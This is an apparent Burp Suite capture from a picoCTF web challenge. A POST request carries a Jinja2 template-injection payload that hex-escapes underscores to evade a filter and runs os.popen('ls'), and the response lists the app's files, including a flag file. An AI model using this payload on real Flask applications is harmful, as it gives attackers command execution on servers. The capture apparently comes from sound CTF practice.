 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:62414
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 230
9 Referer: http://shape-facility.picoctf.net:62414/
10 Origin: http://shape-facility.picoctf.net:62414
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f
\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\
x5f')('os')|attr('popen')('ls')|attr('read')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 28 Apr 2025 10:14:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 147
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
__pycache__
11 app.py
12 flag
13 requirements.txt
14 </h1>